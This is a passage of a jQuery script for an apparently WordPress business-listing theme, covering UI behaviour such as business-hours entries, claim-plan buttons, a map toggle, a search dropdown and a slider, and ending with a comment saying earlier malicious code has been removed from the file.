                    endVal2 +
                    "' type='hidden'></div>"
                );
            } else {
                jQuery(".hours-display").append(
                    "<div class='hours " +
                    fullhoursclass +
                    "'><span class='weekday'>" +
                    weekday1 +
                    "</span><span class='start-end fullday'>" +
                    fullday +
                    "</span><span class='start'>" +
                    hrstart1 +
                    "</span><span>" +
                    lpdash +
                    "</span><span class='end'>" +
                    hrend1 +
                    "</span><a class='remove-hours' href='#'>" +
                    remove +
                    "</a><input name='business_hours[" +
                    weekday1 +
                    "][open]' value='" +
                    startVal1 +
                    "' type='hidden'><input name='business_hours[" +
                    weekday1 +
                    "][close]' value='" +
                    endVal1 +
                    "' type='hidden'></div>"
                );
            }
            if (is_safari) {} else {
                var current = jQuery("select.weekday").find("option:selected");
                var nextval = current.next();
                current.removeAttr("selected");
                nextval.attr("selected", "selected");
                jQuery("select.weekday").trigger("change.select2");
            }
        }

        /* 2times */
    }
});

jQuery(document).on("click", ".lp-dot-extra-buttons", function(e) {
    jQuery(this).find(".lp-user-menu").toggleClass("main");
});

jQuery(document).ready(function() {
    jQuery(
        ".lp-secondary-btn.btn-second-hover.lp-secondary-choose.lp-claim-plan-btn"
    ).attr("disabled", true);
    jQuery(
        ".lp-secondary-btn.btn-second-hover.lp-secondary-choose.lp-claim-plan-btn"
    ).addClass("LPdisabled");
    if (jQuery(".form-group.lp-claim-form-check-circle input").is(":checked")) {
        jQuery(
            ".lp-secondary-btn.btn-second-hover.lp-secondary-choose.lp-claim-plan-btn"
        ).attr("disabled", false);
        jQuery(
            ".lp-secondary-btn.btn-second-hover.lp-secondary-choose.lp-claim-plan-btn"
        ).removeClass("LPdisabled");
    } else {
        jQuery(
            ".lp-secondary-btn.btn-second-hover.lp-secondary-choose.lp-claim-plan-btn"
        ).attr("disabled", true);

        jQuery(
            ".lp-secondary-btn.btn-second-hover.lp-secondary-choose.lp-claim-plan-btn"
        ).addClass("LPdisabled");
    }
    jQuery(".form-group.lp-claim-form-check-circle input").click(function() {
        if (jQuery(".form-group.lp-claim-form-check-circle input").is(":checked")) {
            jQuery(
                ".lp-secondary-btn.btn-second-hover.lp-secondary-choose.lp-claim-plan-btn"
            ).attr("disabled", false);
            jQuery(
                ".lp-secondary-btn.btn-second-hover.lp-secondary-choose.lp-claim-plan-btn"
            ).removeClass("LPdisabled");
        } else {
            jQuery(
                ".lp-secondary-btn.btn-second-hover.lp-secondary-choose.lp-claim-plan-btn"
            ).attr("disabled", true);
            jQuery(
                ".lp-secondary-btn.btn-second-hover.lp-secondary-choose.lp-claim-plan-btn"
            ).addClass("LPdisabled");
        }
    });
});
jQuery("#pop").on("click", function(e) {
    e.preventDefault();
    jQuery("#imagemodal").modal("show"); // imagemodal is the id attribute assigned to the bootstrap modal, then i use the show function
    var img_src = jQuery(this).data("imgsrc");
    jQuery("#imagemodal").find("img").attr("src", img_src);
});
jQuery("#my_file").change(function() {
    var i = jQuery(this).prev("label").clone();
    var file = jQuery("#my_file")[0].files[0].name;
    jQuery(this).prev("label").text(file);
});
jQuery(document).ready(function() {
    if (jQuery(".payment-recurring-message").length > 0) {
        jQuery(document).on("change", ".lp-checkout-recurring-wrap", function() {
            var checkboxVal = jQuery(
                '.lp-checkout-recurring-wrap input[name="lp-recurring-option"]'
            ).is(":checked");
            if (checkboxVal === false) {
                jQuery(".payment-recurring-message").fadeOut("slow");
            }
        });
        jQuery(".rec_alert_remove").click(function() {
            jQuery(".payment-recurring-message").fadeOut("slow");
        });
    }
});
jQuery(document).on("click", ".sidebar-filters-map-pop", function(e) {
    if (jQuery(".sidemap-container").hasClass("sidebar-filters-map-full")) {
        jQuery(".sidemap-container").removeClass("sidebar-filters-map-full");
        jQuery(this).text(jQuery(this).attr("data-full-map"));
    } else {
        jQuery(".sidemap-container").addClass("sidebar-filters-map-full");
        jQuery(this).text(jQuery(this).attr("data-close-map"));
        setTimeout(function() {
            jQuery(".all-list-map").trigger("click");
        }, 1000);
    }
});
/* new classic setting js  */
jQuery(document).ready(function() {
    jQuery(".classic-search .what-placeholder .down-search-q").click(function() {
        jQuery("#input-dropdown").toggleClass("active");
        jQuery(".classic-search .what-placeholder .down-search-q").toggleClass(
            "active"
        );
    });
    jQuery(
        ".classic-search .form-group.lp-suggested-search .lp-search-input.form-control.ui-autocomplete-input"
    ).click(function() {
        jQuery("#input-dropdown").addClass("active");
        jQuery(".classic-search .what-placeholder .down-search-q").addClass(
            "active"
        );
    });
    jQuery(function() {
        jQuery(document).click(function(e) {
            var target = e.target;
            if (
                !jQuery(target).is(".classic-search .what-placeholder") &&
                !jQuery(target).parents().is(".classic-search .what-placeholder")
            ) {
                jQuery(".classic-search .what-placeholder .down-search-q").removeClass(
                    "active"
                );
                jQuery(".classic-search #input-dropdown").removeClass("active");
            }
        });
    });
});

jQuery(window).on("load", function() {
    if (jQuery(".lp-theme-loader").length > 0) {
        jQuery(".lp-theme-loader").css({
            opacity: "0",
            visibility: "hidden",
        });
    }
    jQuery(
        ".lp-home-banner-contianer .lp-search-bar .chosen-container .chosen-results"
    ).niceScroll();
    jQuery(
        ".lp-customize-header-outer.lp-color-header-style.lp-header-style-classic .lp-search-bar.lp-search-bar-header .chosen-drop .chosen-results"
    ).niceScroll();
});
jQuery(document).ready(function($) {
    if ($(".lp-activities-classic-slider").length > 0) {
        $(".lp-activities-classic-slider").slick({
            dots: true,
            infinite: false,
            speed: 300,
            slidesToShow: 3,
            arrows: false,
            slidesToScroll: 1,
            responsive: [{
                    breakpoint: 1024,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 1,
                        infinite: true,
                        dots: true,
                    },
                },
                {
                    breakpoint: 600,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1,
                    },
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1,
                    },
                },
            ],
        });
    }
});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;